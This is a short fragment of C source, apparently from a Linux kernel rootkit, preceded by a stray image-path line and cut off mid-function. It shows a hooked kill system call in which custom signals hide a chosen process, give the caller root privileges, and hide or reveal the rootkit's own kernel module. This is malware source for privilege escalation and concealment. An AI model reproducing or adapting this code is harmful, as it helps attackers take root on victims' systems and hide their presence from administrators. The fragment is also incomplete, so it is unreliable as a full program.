 hacked_kill(pid_t pid, int sig)
{
#endif
struct task_struct *task;
switch (sig) {
case SIGINVIS:
if ((task = find_task(pid)) == NULL)
return -ESRCH;
task->flags ^= PF_INVISIBLE;
break;
case SIGSUPER:
give_root();
break;
case SIGMODINVIS:
if (module_hidden) module_show();
else module_hide();
break;